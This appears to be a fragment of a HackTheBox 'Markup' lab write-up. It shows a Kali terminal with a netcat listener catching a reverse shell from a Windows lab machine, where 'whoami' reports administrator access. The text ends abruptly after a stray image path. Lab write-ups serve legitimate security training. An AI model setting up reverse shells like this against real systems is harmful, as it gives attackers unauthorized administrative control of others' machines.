 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 2/Markup]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
whoami
connect to [] from (UNKNOWN) [10.129.151.23] 49672
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
markup\administrator
C:\Windows\system32>
KALI LIN